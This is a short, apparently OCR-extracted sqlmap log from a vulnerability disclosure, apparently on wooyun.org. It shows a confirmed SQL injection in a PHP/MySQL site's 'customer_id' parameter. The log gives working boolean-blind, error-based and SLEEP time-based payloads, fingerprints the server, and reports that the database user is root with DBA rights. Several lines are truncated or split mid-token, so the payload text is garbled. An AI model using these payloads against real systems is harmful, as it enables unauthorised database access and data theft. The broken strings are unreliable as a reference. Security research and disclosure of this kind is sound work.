 [11:07:17] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[11:07:17] [INFO] resuming back-end DBMS 'mysql'
[11:07:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3477 OR (9144=9144)#
60
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7930 OR (SELECT 8618 FROM(SELECT COUNT(*),CONCAT(0x7
86b7871,(SELECT (CASE WHEN (8618=8618) THEN 1 ELSE 0 END)),0x71786b6b71,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-1020 OR 7626=SLEEP(5)
---
[11:07:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[11:07:17] [INFO] testing if current user is DBA
[11:07:17] [INFO] fetching current user
[11:07:18] [INFO] resumed: root@localhost
current user is DBA: True
www.wooyun.org